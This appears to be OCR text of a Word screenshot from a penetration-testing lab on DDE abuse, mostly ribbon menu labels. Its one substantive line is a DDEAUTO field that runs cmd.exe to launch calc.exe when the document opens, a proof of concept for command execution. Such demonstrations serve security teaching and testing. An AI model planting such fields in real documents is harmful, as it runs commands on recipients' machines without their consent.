 DDE.docx - Word
Layout References Mailings Review View Help Tell me what you want to do
Shapes SmartArt Store Wikipedia Online Video Link
Icons Chart My Add-ins Bookmark
3D Models Screenshot Cross-reference
Illustrations Add-ins Media Links
DDE Pentestlab
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"}